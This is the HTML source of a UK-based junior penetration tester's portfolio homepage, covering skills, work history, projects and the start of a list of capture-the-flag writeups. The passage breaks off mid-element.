    <svg id="theme-icon-sun" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="#f5a623" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="display:block">
      <circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/>
    </svg>
    <svg id="theme-icon-moon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="#00d4ff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="display:none">
      <path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/>
    </svg>
  </button>
  <button class="hamburger" id="hamburger" aria-label="Menu" aria-expanded="false" aria-controls="mobileMenu">
    <span></span><span></span><span></span>
  </button>
</nav>

<!-- ── MOBILE MENU ─────────────────────────────────────────── -->
<div class="mobile-menu" id="mobileMenu" role="dialog" aria-modal="true" aria-label="Mobile navigation menu">
  <button class="mobile-close" id="mobileClose" aria-label="Close menu">&#x2715;</button>
  <a href="#about" class="mm-link">About</a>
  <a href="#skills" class="mm-link">Skills</a>
  <a href="#experience" class="mm-link">Experience</a>
  <a href="#projects" class="mm-link">Projects</a>
  <a href="#writeups" class="mm-link">Writeups</a>
  <a href="#education" class="mm-link">Education</a>
  <a href="#certifications" class="mm-link">Certifications</a>
  <a href="#badges" class="mm-link">Badges</a>
  <a href="#learning" class="mm-link">Learning</a>
  <a href="#testimonials" class="mm-link">Reviews</a>
  <a href="#cv" class="mm-link">Resume</a>
  <a href="#contact" class="mm-link">Contact</a>
</div>

<!-- ── TERMINAL OVERLAY ───────────────────────────────────── -->
<div id="terminal-overlay" role="dialog" aria-modal="true" aria-label="Portfolio terminal">
  <div class="terminal-window">
    <div class="terminal-titlebar">
      <div class="terminal-dots">
        <div class="terminal-dot td-r"></div>
        <div class="terminal-dot td-y"></div>
        <div class="terminal-dot td-g"></div>
      </div>
      <div class="terminal-title">atharva@portfolio:~</div>
      <button class="terminal-close-btn" onclick="closeTerminal()" aria-label="Close terminal">&#x2715;</button>
    </div>
    <div class="terminal-body" id="terminalBody" role="log" aria-live="polite" aria-label="Terminal output"></div>
    <div class="terminal-input-row">
      <span class="t-prompt-label">atharva@portfolio:~$</span>
      <input type="text" id="terminal-input" placeholder="type a command..." autocomplete="off" spellcheck="false">
    </div>
  </div>
</div>

<!-- ── HERO ───────────────────────────────────────────────── -->
<main id="main" tabindex="-1">
<section id="hero">
  <div class="hero-glow"></div>
  <div class="hero-glow2"></div>
  <div class="hero-content">
    <div class="otw-banner">
      <span class="otw-dot"></span>
      <span class="otw-text">Available for hire</span>
      <span class="otw-divider"></span>
      <span class="otw-loc">&#x1F4CD; London, UK</span>
    </div>
    <h1 class="hero-name"><span class="hero-name-glitch" data-text="Atharva">Atharva</span> <br aria-hidden="true"><span class="hero-name-glitch" data-text="Kulkarni" style="color:var(--accent)">Kulkarni</span></h1>
    <p class="hero-role"><span id="role-text"></span><span class="role-cursor"></span></p>
    <p class="hero-tagline">CEH V12 &middot; GCHQ-Accredited MSc Applied Cyber Security &middot; Targeting Penetration Testing &amp; Red Team<br><span style="opacity:.7;">Turning 3 years of enterprise infrastructure knowledge into offensive security expertise &mdash; finding the gaps before adversaries do.</span></p>
    <div class="hero-btns">
      <a href="#contact" class="btn btn-primary">&#x27F6; Contact Me</a>
      <a href="#projects" class="btn btn-secondary">View Projects</a>
      <a href="Atharva_Kulkarni_Resume.pdf" download class="btn btn-cv">&#x2913; Download CV</a>
    </div>
    <div class="hero-stats">
      <div class="stat-item"><div class="stat-num">CEH</div><div class="stat-label">Certified</div></div>
      <div class="stat-item"><div class="stat-num">MSc</div><div class="stat-label">Cyber Security</div></div>
      <div class="stat-item"><div class="stat-num">3+</div><div class="stat-label">Yrs IT &amp; Security Ops</div></div>
      <div class="stat-item"><div class="stat-num">85%</div><div class="stat-label">CSAT Uplift</div></div>
    </div>
    <div class="platform-badges">
      <a class="li-badge" href="https://www.linkedin.com/in/atharva1" target="_blank" rel="noopener noreferrer" aria-label="LinkedIn — Atharva Kulkarni profile">
        <div class="li-badge-cover">
          <div class="li-badge-hd">
            <span class="li-in-box">in</span>
            <span class="li-wordmark">LinkedIn</span>
          </div>
        </div>
        <div class="li-badge-bd">
          <div class="li-badge-av"><img src="assets/img/atharva.webp" alt="Atharva Kulkarni" loading="lazy"></div>
          <div class="li-badge-nm">Atharva Kulkarni</div>
          <div class="li-badge-hl">Junior Penetration Tester | MSc Applied Cyber Security | Certified Ethical Hacker (CEH) | Fortinet NSE | Targeting Red Teaming and Offensive Security | TryHackMe | HackTheBox</div>
          <div class="li-badge-items">
            <div class="li-badge-item">
              <svg viewBox="0 0 24 24" fill="currentColor" width="12" height="12" aria-hidden="true"><path d="M20 7h-4V5c0-1.1-.9-2-2-2h-4C8.9 3 8 3.9 8 5v2H4c-1.1 0-2 .9-2 2v11c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V9c0-1.1-.9-2-2-2zm-8-2h4v2h-4V5z"/></svg>
              <span>Eurostop Ltd.</span>
            </div>
            <div class="li-badge-item">
              <svg viewBox="0 0 24 24" fill="currentColor" width="12" height="12" aria-hidden="true"><path d="M12 3L1 9l11 6 9-4.91V17h2V9L12 3zM5 13.18v4L12 21l7-3.82v-4L12 17l-7-3.82z"/></svg>
              <span>Queen's University Belfast</span>
            </div>
          </div>
        </div>
        <div class="li-badge-ft">
          <span class="li-badge-cta">View full profile</span>
        </div>
      </a>
      <div class="platform-col">
        <div class="thm-link">
          <a class="thm-card" href="https://tryhackme.com/p/AtharvaK911" target="_blank" rel="noopener noreferrer" aria-label="TryHackMe — Atharva profile">
            <div class="thm-card-head">
              <img class="thm-card-avatar" src="assets/img/atharva.webp" alt="" width="40" height="40" loading="lazy" onerror="this.style.display='none'">
              <div class="thm-card-info">
                <span class="thm-card-name">TryHackMe &middot; <span data-thm="percentile">Top 1%</span></span>
                <span class="thm-card-handle">@AtharvaK911</span>
              </div>
              <span class="thm-card-pts"><svg class="thm-pts-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M4 17l6-6-6-6M12 19h8"/></svg><span data-thm="level">0xD</span><small data-thm="levelName">Legend</small></span>
            </div>
            <div class="thm-card-stats">
              <div class="thm-stat">
                <svg class="thm-stat-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M3 21h18M6 21V4a1 1 0 0 1 1-1h10a1 1 0 0 1 1 1v17M14 12h.01"/></svg>
                <b data-thm="rooms">160</b><span>Rooms</span>
              </div>
              <div class="thm-stat">
                <svg class="thm-stat-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
                <b data-thm="points">27,481</b><span>Points</span>
              </div>
              <div class="thm-stat">
                <svg class="thm-stat-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M8.5 14.5A2.5 2.5 0 0 0 11 12c0-1.38-.5-2-1-3-1.072-2.143-.224-4.054 2-6 .5 2.5 2 4.9 4 6.5 2 1.6 3 3.5 3 5.5a7 7 0 1 1-14 0c0-1.153.433-2.294 1-3a2.5 2.5 0 0 0 2.5 2.5z"/></svg>
                <b data-thm="streak">135</b><span>Streak</span>
              </div>
              <div class="thm-stat">
                <svg class="thm-stat-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><circle cx="12" cy="8" r="6"/><path d="M8.21 13.89 7 23l5-3 5 3-1.21-9.12"/></svg>
                <b data-thm="badges">26</b><span>Badges</span>
              </div>
              <div class="thm-stat">
                <svg class="thm-stat-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M6 9H4.5a2.5 2.5 0 0 1 0-5H6m12 5h1.5a2.5 2.5 0 0 0 0-5H18M4 22h16M10 14.66V17c0 .55-.47.98-.97 1.21C7.85 18.75 7 20.24 7 22m7-7.34V17c0 .55.47.98.97 1.21C16.15 18.75 17 20.24 17 22M18 2H6v7a6 6 0 0 0 12 0V2z"/></svg>
                <b data-thm="rank">18,077</b><span>Rank</span>
              </div>
            </div>
          </a>
        </div>
        <a href="https://github.com/atharvak161" target="_blank" rel="noopener noreferrer" class="gh-card" aria-label="GitHub — @atharvak161 profile">
          <svg viewBox="0 0 16 16" fill="currentColor" aria-hidden="true"><path d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0 0 16 8c0-4.42-3.58-8-8-8z"/></svg>
          <div class="gh-card-info">
            <span class="gh-card-name">GitHub</span>
            <span class="gh-card-handle">@atharvak161</span>
          </div>
          <span class="gh-card-cta">View profile &#x2192;</span>
        </a>
      </div>
    </div>
  </div>
  <aside class="hero-badges" aria-label="Credentials">
    <div class="hero-badge-card">
      <a href="https://www.credly.com/badges/a10b2144-1101-410d-ba41-e22180d04801/public_url" target="_blank" rel="noopener noreferrer" aria-label="Cyber Security 101 (SEC1) — verify on Credly">
        <img src="assets/badges/thm/cyber-security-101-sec1.webp" alt="TryHackMe Cyber Security 101 (SEC1) badge" width="130" height="130" loading="lazy">
      </a>
    </div>
    <div class="hero-badge-card">
      <a href="https://tryhackme.com/AtharvaK911/badges/ruby-league?utm_campaign=social_share&amp;utm_medium=social&amp;utm_content=badge&amp;utm_source=copy&amp;sharerId=63879addf6080c0048a27b26" target="_blank" rel="noopener noreferrer" aria-label="TryHackMe Ruby League — 1st place (view on TryHackMe)">
        <img src="assets/badges/thm/ruby-league.webp" alt="TryHackMe Ruby League — 1st place badge" width="130" height="130" loading="lazy">
      </a>
    </div>
  </aside>
</section>

<!-- ── ABOUT ──────────────────────────────────────────────── -->
<section id="about">
  <div class="section-header reveal">
    <span class="section-num">01 //</span>
    <h2 class="section-title glitch-title" data-text="About Me">About Me</h2>
    <div class="section-line"></div>
  </div>
  <div class="about-grid">
    <div class="about-text reveal">
      <p>I am a <strong>CEH-certified ethical hacker</strong> with a <strong>GCHQ-accredited MSc in Applied Cyber Security</strong>, making a deliberate move into offensive security from a foundation in enterprise IT &mdash; Active Directory, endpoint hardening, network operations, and incident investigation. That background gives me an attacker's instinct for where real systems break: misconfigurations, weak identity boundaries, and overlooked integrations.</p>
      <p>My career began in enterprise IT and network operations &mdash; configuring and hardening <strong>250+ devices</strong>, managing Active Directory and endpoint compliance, and running incident investigations across complex Windows environments. At <strong>Eurostop</strong> I now own data integrity and conduct security assessments across enterprise EPOS platforms, middleware, a cloud POS, and internal integrations, applying root-cause analysis and operational-security thinking at scale. The thread through all of it is the same instinct that drives good penetration testing: trace the data, find the anomaly, secure the boundary.</p>
      <p>Academically, my research is offensive in nature &mdash; my MSc dissertation weaponised Generative Adversarial Networks against hardware Physical Unclonable Functions. Outside work I am continuously hands-on: completing <strong>TryHackMe</strong> pentest paths, working live <strong>HackTheBox</strong> machines, and building toward the <strong>eJPT</strong> and <strong>OSCP</strong>, with red team operations and the CRTO as the long-term target. I am based in London and open to junior penetration testing and security analyst roles across the UK.</p>
    </div>
    <div class="about-highlights reveal reveal-delay-2">
      <div class="highlight-card">
        <h3>&#x1F50D; Offensive Mindset from Enterprise Ops</h3>
        <p>Years managing LAN/WAN, Active Directory, and middleware gave me direct insight into the misconfigurations attackers exploit first.</p>
      </div>
      <div class="highlight-card">
        <h3>&#x1F393; Research-Led Security Thinking</h3>
        <p>MSc dissertation on Machine Learning Attacks on Physical Unclonable Functions &mdash; demonstrating threat research capability at hardware and cryptographic levels.</p>
      </div>
      <div class="highlight-card">
        <h3>&#x26A1; Hands-On Lab Practice</h3>
        <p>Actively practising manual exploit identification, network reconnaissance, and vulnerability assessment through TryHackMe Junior Pentest Path and HackTheBox.</p>
      </div>
    </div>
  </div>
</section>

<!-- ── SKILLS ─────────────────────────────────────────────── -->
<section id="skills">
  <div class="section-header reveal">
    <span class="section-num">02 //</span>
    <h2 class="section-title glitch-title" data-text="Skills">Skills</h2>
    <div class="section-line"></div>
  </div>
  <div class="skills-grid">
    <div class="skill-category reveal" data-team="red">
      <h3>Offensive Security</h3>
      <div class="skill-tags">
        <span class="skill-tag">Penetration Testing</span>
        <span class="skill-tag">Vulnerability Assessment</span>
        <span class="skill-tag">Ethical Hacking</span>
        <span class="skill-tag">Web Application Security</span>
        <span class="skill-tag">OWASP Top 10</span>
        <span class="skill-tag">Active Directory Attacks</span>
        <span class="skill-tag">Network Security</span>
        <span class="skill-tag">Privilege Escalation</span>
        <span class="skill-tag">OSINT &amp; Threat Intel</span>
        <span class="skill-tag">MITRE ATT&amp;CK</span>
        <span class="skill-tag">Digital Forensics</span>
        <span class="skill-tag">Cryptography</span>
      </div>
    </div>
    <div class="skill-category reveal reveal-delay-1" data-team="green">
      <h3>Tools &amp; Platforms</h3>
      <div class="skill-tags">
        <span class="skill-tag">Burp Suite</span>
        <span class="skill-tag">Nmap</span>
        <span class="skill-tag">Kali Linux</span>
        <span class="skill-tag">Metasploit</span>
        <span class="skill-tag">Wireshark</span>
        <span class="skill-tag">Nessus / OpenVAS</span>
        <span class="skill-tag">Active Directory</span>
        <span class="skill-tag">Intune / Autopilot</span>
        <span class="skill-tag">ServiceNow</span>
        <span class="skill-tag">Nexthink</span>
        <span class="skill-tag">TryHackMe</span>
        <span class="skill-tag">HackTheBox</span>
      </div>
    </div>
    <div class="skill-category reveal reveal-delay-2" data-team="blue">
      <h3>Infrastructure &amp; Defensive</h3>
      <div class="skill-tags">
        <span class="skill-tag">TCP/IP &amp; LAN/WAN</span>
        <span class="skill-tag">Firewall Configuration</span>
        <span class="skill-tag">Network Enumeration</span>
        <span class="skill-tag">Cisco Infrastructure</span>
        <span class="skill-tag">Packet Analysis</span>
        <span class="skill-tag">IDS / IPS</span>
        <span class="skill-tag">Endpoint Security</span>
        <span class="skill-tag">Zero Trust</span>
        <span class="skill-tag">Incident Response</span>
        <span class="skill-tag">Cyber Essentials</span>
        <span class="skill-tag">GDPR Awareness</span>
        <span class="skill-tag">Intrusion Response (IRS)</span>
        <span class="skill-tag">Network Security Monitoring</span>
        <span class="skill-tag">Anomaly Detection</span>
        <span class="skill-tag">Defence in Depth</span>
        <span class="skill-tag">Threat Mitigation</span>
      </div>
    </div>
    <div class="skill-category reveal reveal-delay-3" data-team="amber">
      <h3>Certifications &amp; Programming</h3>
      <div class="skill-tags">
        <span class="skill-tag">CEH V12</span>
                <span class="skill-tag">MSc Applied Cyber Security</span>
        <span class="skill-tag">GCHQ-Accredited</span>
        <span class="skill-tag">Fortinet NSE 1 &amp; 2</span>
        <span class="skill-tag">Cyber Security 101 (SEC1)</span>
        <span class="skill-tag">Pre Security (SEC0)</span>
        <span class="skill-tag">Python</span>
        <span class="skill-tag">Bash / Shell</span>
        <span class="skill-tag">PowerShell</span>
        <span class="skill-tag">SQL</span>
        <span class="skill-tag">Machine Learning</span>
      </div>
    </div>
  </div>
</section>

<!-- ── EXPERIENCE ─────────────────────────────────────────── -->
<section id="experience">
  <div class="section-header reveal">
    <span class="section-num">03 //</span>
    <h2 class="section-title glitch-title" data-text="Experience">Experience</h2>
    <div class="section-line"></div>
  </div>
  <div class="exp-list">
    <div class="exp-card reveal">
      <div class="exp-meta">
        <span class="exp-period">Sep 2025 &mdash; Present</span>
        <div class="exp-company">Eurostop Ltd.</div>
        <div class="exp-location">London, UK</div>
      </div>
      <div class="exp-main">
        <h3>Technical Support Analyst</h3>
        <p>Primary technical escalation point for enterprise EPOS and retail systems, overseeing secure data flows across in-store tills, middleware, head-office platforms, and third-party integrations.</p>
        <ul class="exp-achievements">
          <li>Investigate and resolve <strong>complex data integrity failures</strong> across interconnected retail systems.</li>
          <li>Enforce <strong>operational security controls</strong> including secure access management and incident investigation workflows.</li>
          <li>Drive process improvements that enhance <strong>system resilience and reduce operational disruption</strong>.</li>
        </ul>
        <div class="tech-stack"><span class="tech-badge">EPOS Systems</span><span class="tech-badge">SQL</span><span class="tech-badge">Middleware</span><span class="tech-badge">Data Analysis</span><span class="tech-badge">Incident Response</span></div>
      </div>
    </div>
    <div class="exp-card reveal">
      <div class="exp-meta">
        <span class="exp-period">Feb 2025 &mdash; Sep 2025</span>
        <div class="exp-company">Diageo</div>
        <div class="exp-location">Belfast, UK</div>
      </div>
      <div class="exp-main">
        <h3>DSS Engineer</h3>
        <p>Delivered enterprise-grade IT support for VIP executive clients, managing the full hardware and software lifecycle with a focus on security-hardened configurations.</p>
        <ul class="exp-achievements">
          <li>Proposed <strong>security-first asset lifecycle improvements</strong> including Intune-Autopilot integration and Nexthink tracking.</li>
          <li>Resolved <strong>Active Directory and authentication compliance issues</strong> across enterprise user accounts.</li>
          <li>Configured tenant lock and ServiceNow workflows, improving <strong>IT efficiency and security posture</strong>.</li>
        </ul>
        <div class="tech-stack"><span class="tech-badge">Active Directory</span><span class="tech-badge">Intune</span><span class="tech-badge">ServiceNow</span><span class="tech-badge">Nexthink</span><span class="tech-badge">Windows OS</span></div>
      </div>
    </div>
    <div class="exp-card reveal">
      <div class="exp-meta">
        <span class="exp-period">Jan 2024 &mdash; Jan 2025</span>
        <div class="exp-company">Concentrix</div>
        <div class="exp-location">Belfast, UK</div>
      </div>
      <div class="exp-main">
        <h3>Technical Support Engineer</h3>
        <p>Provided Tier 1&ndash;2 support for BT Broadband products, exceeding performance benchmarks through technical precision and cyber-awareness education.</p>
        <ul class="exp-achievements">
          <li>Reduced query resolution time by <strong>35%</strong> through structured diagnostic workflows.</li>
          <li>Achieved an <strong>85% increase in customer satisfaction</strong> ratings.</li>
          <li>Reduced escalated tickets by <strong>80%</strong> across broadband, mobile, and home tech.</li>
          <li>Educated customers on <strong>phishing and cybersecurity scams</strong>, reducing breach incidents.</li>
        </ul>
        <div class="tech-stack"><span class="tech-badge">BT Broadband</span><span class="tech-badge">Home Networking</span><span class="tech-badge">Cyber Awareness</span><span class="tech-badge">Telephony</span></div>
      </div>
    </div>
    <div class="exp-card reveal">
      <div class="exp-meta">
        <span class="exp-period">Jan 2022 &mdash; Jul 2022</span>
        <div class="exp-company">Clariant India Ltd.</div>
        <div class="exp-location">Mumbai, India · Internship</div>
      </div>
      <div class="exp-main">
        <h3>Network Operations Specialist</h3>
        <p>Led network infrastructure operations for a large enterprise, delivering measurable security and efficiency improvements across 250+ devices.</p>
        <ul class="exp-achievements">
          <li>Reduced network outage response time by <strong>30%</strong> via ServiceNow-integrated processes.</li>
          <li>Decreased security breaches by <strong>25%</strong> through hardened device configurations.</li>
          <li>Configured <strong>250+ machines</strong>, increasing onboarding efficiency by 25%.</li>
          <li>Delivered <strong>cybersecurity awareness training</strong>, raising employee threat awareness by 15%.</li>
        </ul>
        <div class="tech-stack"><span class="tech-badge">ServiceNow</span><span class="tech-badge">Network Switches</span><span class="tech-badge">Routers</span><span class="tech-badge">Security Config</span><span class="tech-badge">Cisco</span></div>
      </div>
    </div>
  </div>
</section>

<!-- ── PROJECTS ────────────────────────────────────────────── -->
<section id="projects">
  <div class="section-header reveal">
    <span class="section-num">04 //</span>
    <h2 class="section-title glitch-title" data-text="Projects">Projects</h2>
    <div class="section-line"></div>
    <!-- GENERATED:seeall-projects start — produced by tools/build-fallbacks.mjs from SITE.projects. Do not hand-edit; edit SITE.projects and run `node tools/build-fallbacks.mjs` instead. -->
    <a class="section-see-all" href="projects/">See all 11 projects <span aria-hidden="true">&raquo;</span></a>
    <!-- GENERATED:seeall-projects end -->
  </div>
  <!-- NO-JS FALLBACK. This markup is replaced at runtime by renderProjects()
       from SITE.projects (featured only — the single source of truth). The
       block below is GENERATED — do not hand-edit it. Edit SITE.projects,
       then run: node tools/build-fallbacks.mjs
       tools/check-consistency.mjs fails the commit if this drifts. -->
  <div class="projects-grid">
    <!-- GENERATED:projects start — produced by tools/build-fallbacks.mjs from SITE.projects. Do not hand-edit; edit SITE.projects and run `node tools/build-fallbacks.mjs` instead. -->
    <a href="https://atharvaxsecurity.com/cybersec-toolkit/" target="_blank" rel="noopener noreferrer" class="project-card reveal" style="text-decoration:none;color:inherit;">
      <div class="project-icon" aria-hidden="true">&#x1F9F0;</div>
      <div><div class="project-org">2026 &middot; Client-Side Security Toolkit &middot; <span style="color:var(--accent2);">github.com/atharvak161/cybersec-toolkit</span></div><h3>Cybersec Toolkit</h3></div>
      <p>A client-side cybersecurity utilities toolkit &mdash; encoding/decoding, hashing, JWT/AES/RSA tools, a CyberChef-style recipe chainer, and OSINT lookups. Nothing ever leaves the browser except a few clearly-disclosed public API calls.</p>
      <ul class="project-outcomes"><li>Encoding, hashing, and JWT/AES/RSA tooling with a CyberChef-style recipe chainer</li><li>OSINT lookup utilities alongside classic encode/decode and crypto tools</li><li>Fully client-side &mdash; no data leaves the browser except disclosed public API calls</li></ul>
      <div class="tech-stack"><span class="tech-badge">JavaScript</span><span class="tech-badge">Web Crypto API</span><span class="tech-badge">JWT</span><span class="tech-badge">OSINT</span><span class="tech-badge">Client-Side Security</span></div>
    </a>
    <a href="https://atharvaxsecurity.com/cybersec-vault/" target="_blank" rel="noopener noreferrer" class="project-card reveal reveal-delay-1" style="text-decoration:none;color:inherit;">
      <div class="project-icon" aria-hidden="true">&#x1F5C4;</div>
      <div><div class="project-org">2026 &middot; Cybersecurity Knowledge Base &middot; <span style="color:var(--accent2);">github.com/atharvak161/cybersec-vault</span></div><h3>The Vault</h3></div>
      <p>A fast, fully client-side knowledge base for 248 cybersecurity notes &mdash; cloud, GRC, OSCP, and red-team &mdash; with an Obsidian-style reader: instant full-text search, a command palette, wiki-style cross-links, an interactive link graph, and backlinks. No backend, nothing leaves the browser.</p>
      <ul class="project-outcomes"><li>248 interlinked notes across four tracks with full-text search and a &#x2318;K command palette</li><li>Wiki-links, backlinks, an interactive link graph, and a scroll-spy table of contents</li><li>Fully static and client-side &mdash; HTML sanitised with DOMPurify, all assets vendored, zero external calls</li></ul>
      <div class="tech-stack"><span class="tech-badge">JavaScript</span><span class="tech-badge">Markdown</span><span class="tech-badge">Full-Text Search</span><span class="tech-badge">Graph View</span><span class="tech-badge">Client-Side</span></div>
    </a>
    <a href="https://github.com/atharvak161/claude-org-framework" target="_blank" rel="noopener noreferrer" class="project-card reveal reveal-delay-2" style="text-decoration:none;color:inherit;">
      <div class="project-icon" aria-hidden="true">&#x1F3DB;</div>
      <div><div class="project-org">2026 &middot; Multi-Agent Orchestration &middot; <span style="color:var(--accent2);">github.com/atharvak161/claude-org-framework</span></div><h3>Claude Org Framework &mdash; AI Agent Orchestration</h3></div>
      <p>A production-grade multi-agent operating system built on Claude Code. 89 role-scoped agents across a full org chart &mdash; engineering, security, QA, DevOps, product &mdash; each with its own remit, escalation path and sign-off gates. Clone it and run your own AI-powered organisation.</p>
      <ul class="project-outcomes"><li>89 role-scoped agents with enforced separation between building, reviewing and shipping</li><li>Mandatory security and QA sign-off gates before anything reaches production</li><li>Git hooks and a consistency checker that block policy violations mechanically, not by convention</li></ul>
      <div class="tech-stack"><span class="tech-badge">Claude Code</span><span class="tech-badge">Multi-Agent Systems</span><span class="tech-badge">Bash</span><span class="tech-badge">Git Hooks</span><span class="tech-badge">Process Design</span></div>
    </a>
    <a href="https://github.com/atharvak161/jobscope" target="_blank" rel="noopener noreferrer" class="project-card reveal reveal-delay-3" style="text-decoration:none;color:inherit;">
      <div class="project-icon" aria-hidden="true">&#x1F50E;</div>
      <div><div class="project-org">2026 &middot; Full-Stack &middot; <span style="color:var(--accent2);">github.com/atharvak161/jobscope</span></div><h3>JobScope &mdash; UK Job Aggregator</h3></div>
      <p>UK job aggregator that filters listings by visa sponsorship status and security clearance requirements &mdash; built for candidates who need to know eligibility before they apply. Resume parsing powered by Claude AI.</p>
      <ul class="project-outcomes"><li>Filters roles by visa sponsorship and security clearance eligibility</li><li>Claude AI resume parsing for automated candidate-to-role matching</li><li>IDOR, SSRF, and prompt-injection defences built in from the ground up</li></ul>
      <div class="tech-stack"><span class="tech-badge">Next.js 16</span><span class="tech-badge">TypeScript</span><span class="tech-badge">PostgreSQL</span><span class="tech-badge">Prisma 7</span><span class="tech-badge">Claude AI</span></div>
    </a>
    <a href="https://atharvaxsecurity.com/Blueprint/" target="_blank" rel="noopener noreferrer" class="project-card reveal reveal-delay-4" style="text-decoration:none;color:inherit;">
      <div class="project-icon" aria-hidden="true">&#x1F4CB;</div>
      <div><div class="project-org">2026 &middot; Full-Stack &middot; <span style="color:var(--accent2);">github.com/atharvak161/Blueprint</span></div><h3>Blueprint &mdash; Project Management Tool</h3></div>
      <p>A project management dashboard for tracking tasks, milestones, and team progress. Built as a single-page app with a clean kanban-style interface.</p>
      <ul class="project-outcomes"><li>Visual project and task tracking with status columns</li><li>Milestone management with progress indicators</li><li>Deployed via GitHub Actions to GitHub Pages</li></ul>
      <div class="tech-stack"><span class="tech-badge">TypeScript</span><span class="tech-badge">Python</span><span class="tech-badge">GitHub Actions</span><span class="tech-badge">GitHub Pages</span></div>
    </a>
    <a href="https://github.com/atharvak161/finance-dashboard" target="_blank" rel="noopener noreferrer" class="project-card reveal reveal-delay-5" style="text-decoration:none;color:inherit;">
      <div class="project-icon" aria-hidden="true">&#x1F4B7;</div>
      <div><div class="project-org">2026 &middot; Full-Stack &middot; <span style="color:var(--accent2);">github.com/atharvak161/finance-dashboard</span></div><h3>Finance Dashboard &mdash; Personal Finance Tracker</h3></div>
      <p>Comprehensive personal finance tracker for NRI/UK professionals. Tracks income, expenses, investments, debts, and goals across GBP and INR. Includes ROAI analytics, envelope budgeting, bill calendar, SMS transaction parsing, and OLED dark mode.</p>
      <ul class="project-outcomes"><li>Cross-currency portfolio tracking with real-time ROAI metrics</li><li>SMS and CSV bank import with auto-categorisation</li><li>Privacy mode, keyboard shortcuts, and OLED dark mode</li></ul>
      <div class="tech-stack"><span class="tech-badge">JavaScript</span><span class="tech-badge">HTML</span><span class="tech-badge">CSS</span><span class="tech-badge">LocalStorage</span></div>
    </a>
    <!-- GENERATED:projects end -->
  </div>

</section>

<!-- ── OFFENSIVE SECURITY WRITEUPS ──────────────────────────── -->
<section id="writeups">
  <div class="section-header reveal">
    <span class="section-num">05 //</span>
    <h2 class="section-title glitch-title" data-text="Offensive Security Writeups">Offensive Security Writeups</h2>
    <div class="section-line"></div>
    <!-- GENERATED:seeall-writeups start — produced by tools/build-fallbacks.mjs from SITE.writeups. Do not hand-edit; edit SITE.writeups and run `node tools/build-fallbacks.mjs` instead. -->
    <a class="section-see-all" href="writeups/">See all 7 writeups <span aria-hidden="true">&raquo;</span></a>
    <!-- GENERATED:seeall-writeups end -->
  </div>
  <!-- NO-JS FALLBACK. This markup is replaced at runtime by renderWriteups()
       from SITE.writeups (featured only — the single source of truth). The
       block below is GENERATED — do not hand-edit it. Edit SITE.writeups,
       then run: node tools/build-fallbacks.mjs
       tools/check-consistency.mjs fails the commit if this drifts. -->
  <div class="projects-grid">
    <!-- GENERATED:writeups start — produced by tools/build-fallbacks.mjs from SITE.writeups. Do not hand-edit; edit SITE.writeups and run `node tools/build-fallbacks.mjs` instead. -->
    <a href="writeups/tomghost.html" class="project-card reveal" style="text-decoration:none;color:inherit;border-left:3px solid var(--accent2);">
      <div style="display:flex;justify-content:space-between;align-items:flex-start;gap:1rem;">
        <div class="project-icon" aria-hidden="true">&#x1F431;</div>
      </div>
      <div><div class="project-org">TryHackMe</div><h3>tomghost</h3></div>
      <p>Chained an unpatched Tomcat AJP connector into root &mdash; Ghostcat (CVE-2020-1938) unauthenticated file read, a credential leaked in web.xml, a cracked PGP passphrase, then a sudo/zip GTFOBins misconfiguration.</p>
      <div style="font-family:var(--font-mono);font-size:.68rem;color:var(--text3);margin:.4rem 0 .6rem;letter-spacing:.04em;">CVE-2020-1938 &middot; CWE-538 &middot; CWE-522 &middot; CWE-269</div>
      <span style="color:var(--accent);font-size:.78rem;letter-spacing:.08em;text-transform:uppercase;margin-top:.4rem;">Read Writeup &rarr;</span>
    </a>
    <a href="writeups/domino.html" class="project-card reveal reveal-delay-1" style="text-decoration:none;color:inherit;border-left:3px solid var(--accent2);">
      <div style="display:flex;justify-content:space-between;align-items:flex-start;gap:1rem;">
        <div class="project-icon" aria-hidden="true">&#x1F3B4;</div>
      </div>
